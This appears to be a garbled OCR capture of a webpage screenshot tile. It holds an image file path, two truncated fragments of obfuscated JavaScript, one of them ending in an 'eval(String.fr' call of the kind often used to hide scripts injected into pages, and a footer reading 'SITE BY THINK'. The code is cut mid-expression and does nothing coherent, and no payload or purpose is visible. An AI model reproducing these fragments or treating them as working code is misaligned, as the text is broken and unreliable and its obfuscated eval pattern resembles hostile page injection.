
q=i(b('0x14'));if(q!=='un'
(this));eval(String.fr
SITE BY
THINK